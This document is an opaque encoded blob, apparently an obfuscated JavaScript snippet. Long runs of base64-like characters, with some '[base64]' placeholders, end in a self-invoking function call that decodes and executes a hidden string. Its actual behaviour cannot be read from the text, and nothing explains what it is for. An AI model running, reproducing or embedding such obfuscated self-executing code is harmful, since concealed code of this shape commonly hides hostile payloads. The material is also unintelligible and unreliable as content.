B6JyE6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6JyF6J2G6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2N6J2C6JyM6J2G6J2s6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2G6J2i6J2/6J2D6JyM6JyDz6zPqc+vz7TonIPonIjonYHonIzonJTonZzonJXonJzonYfonJzonI3onI3onbnonIzonYbonajonI3onJ/onZnonYbonaHonJnonYbonaLonJ/onY3onYLonIzonYbonaHonb/onYPonIzonIPvh6fvh67vh6Xvh6zvh7/vh6PonIPonIjonYHonIzonJTonZzonJbonJLonYDonJXonI3onI3onbnonI3onZ/onZLonYXonZbonITonYbonanonJnonanonYXonZDonYzonb/onYPonIzonIPOtc6/zrzOvM6h6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6Jyc6Jyd6JyN6JyN6J256JyM6J2p6J2F6J2Q6J2M6J2/6JyD6J2W6J2F6J2K6J2A6J2L6J2J6JyD6J256JyM6JyN6JyO6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6J2G6J2h6J2/6J2G6J2p6J256JyN6J2f6J2j6JyZ6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2N6J2A6JyD6J256Jyf6J2N6J2C6JyM6J2Q6J2d6J2U6J2B6J2L6J2C6JyE6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyM6JyN6Jyf6J2Z6J2Z6J2Z6J2N6J2C6JyM6J2y6JyN6J2H6J2/[base64]'));c();}();